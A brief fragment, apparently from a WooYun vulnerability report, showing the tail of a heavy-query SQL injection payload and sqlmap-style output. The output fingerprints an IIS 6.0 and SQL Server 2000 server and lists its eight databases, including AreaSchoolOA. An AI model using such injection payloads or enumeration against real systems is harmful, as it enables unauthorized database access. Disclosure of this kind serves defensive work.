 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0,
back-end DBMS: Microsoft SQL Server 2000
available databases [8]:
[*] AreaInfo
[*] AreaSchoolOA
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org